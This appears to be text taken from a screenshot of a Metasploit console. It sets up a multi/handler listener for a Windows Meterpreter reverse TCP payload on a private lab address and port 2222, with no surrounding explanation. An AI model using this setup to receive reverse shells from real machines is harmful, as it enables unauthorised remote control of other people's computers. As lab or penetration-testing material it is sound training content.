 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.131 yes The listen address (an interface may be specified)
LPORT 2222 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >